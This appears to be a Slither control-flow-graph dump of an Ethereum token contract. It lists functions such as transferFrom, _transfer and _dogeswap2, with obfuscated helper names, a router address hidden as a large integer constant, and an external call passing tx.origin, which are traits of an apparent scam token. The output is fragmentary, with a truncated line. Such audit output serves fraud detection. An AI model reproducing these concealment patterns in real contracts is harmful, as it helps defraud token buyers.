 Contract Control Flow Graph
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_dogeswap2:
NodeType.VARIABLE
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
= 588531770750129559759384986459186089597987903116
transferFrom:
NodeType.RETURN
true